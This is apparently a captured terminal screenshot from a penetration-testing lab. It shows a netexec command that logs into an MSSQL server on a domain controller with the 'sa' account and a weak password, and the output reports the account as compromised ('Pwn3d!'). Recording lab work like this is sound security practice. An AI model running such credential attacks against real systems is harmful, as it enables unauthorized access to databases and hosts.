 ┌──(ori㉿ori)-[~]
└─$ netexec mssql 10.250.0.20 -u 'sa' -p 'password123!' --local-auth
MSSQL 10.250.0.20 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com)
MSSQL 10.250.0.20 1433 DC01 [+] DC01\sa:password123! (Pwn3d!)
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh*Z